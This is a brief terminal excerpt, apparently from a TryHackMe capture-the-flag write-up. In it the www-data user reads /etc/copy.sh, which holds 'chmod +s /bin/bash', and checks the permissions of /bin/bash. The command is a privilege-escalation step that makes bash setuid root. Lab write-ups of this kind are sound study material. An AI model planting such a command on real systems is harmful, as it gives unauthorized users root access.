 www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
bash -c "chmod +s /bin/bash"
www-data@THM-Chal:/home/itguy$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1109564 Jul 12  2019 /bin/bash
www-data@THM-Chal:/home/itguy$